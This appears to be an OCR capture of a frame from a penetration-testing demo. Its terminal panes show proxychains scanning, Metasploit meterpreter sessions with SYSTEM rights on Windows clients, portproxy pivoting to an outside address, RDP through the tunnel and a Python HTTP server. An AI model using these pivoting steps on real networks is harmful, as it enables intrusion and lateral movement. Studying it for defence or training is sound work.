 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:445 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 secon
ds
python_sh.txt
┌──(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
└─$
2: root@empire: ~/Desktop/GSDC_Feb_2020
--  ----  ----  -----------  ----------
7         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENTE-01  196.200.200.129
393  (196.200.20
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENT-02  172.16.17.128:5
via session 7 (
msf6 post(windows/manage/portproxy) > set session 7
session => 7
msf6 post(windows/manage/portproxy) > show options
Module options (post/windows/manage/portproxy):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
CONNECT_ADDRESS  196.200.200.129  yes       IPv4/IPv6 address to which to connect.
CONNECT_PORT     8383             yes       Port number to which to connect.
IPV6_XP          true             yes       Install IPv6 on Windows XP (needed for v4tov4).
LOCAL_ADDRESS    172.16.17.128    yes       IPv4/IPv6 address to which to listen.
LOCAL_PORT       8383             yes       Port number to which to listen.
SESSION          7                yes       The session to run this module on
TYPE             v4tov4           yes       Type of forwarding (Accepted: v4tov4, v6tov6, v6tov4, v4tov6)
msf6 post(windows/manage/portproxy) >
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
Subject: CN=WIN7-WebServer
Issuer: CN=WIN7-WebServer
Valid From: Sun Feb 20 13:45:54 2022
To: Mon Aug 22 13:45:54 2022
Certificate fingerprints:
sha1: 5d26ba624180245cc75909538bb97a9f5bd9032e
sha256: e1d32768830c69d142340787626106be3080c4266ee6a
ab3a808ce3142135f43
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT
initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT tru
sted by this system, an exception has been added by the us
er to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login in
fotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
┌──(root💀empire)-[~/Desktop/GSDC_Feb_2020]
└─# touch "Proxy LIVE" > Kali_Machine.txt
┌──(root💀empire)-[~/Desktop/GSDC_Feb_2020]
└─# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...